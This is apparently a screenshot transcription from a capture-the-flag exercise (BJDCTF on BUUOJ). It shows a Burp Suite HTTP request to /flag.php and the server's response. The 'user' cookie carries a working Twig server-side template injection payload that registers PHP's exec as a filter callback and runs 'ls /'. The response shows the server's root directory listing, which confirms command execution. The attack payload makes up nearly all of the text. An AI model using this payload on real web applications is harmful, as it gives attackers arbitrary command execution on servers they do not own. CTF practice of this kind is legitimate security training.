 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81/flag.php
8 Connection: close
9 Cookie: PHPSESSID=e0def056ad5ddaadfa5712f6eb5ae47f; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("echo
`ls /`")}}
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
BJDCTF
Hello bin dev etc flag home lib media mnt
opt proc root run sbin srv sys tmp usr var
Logout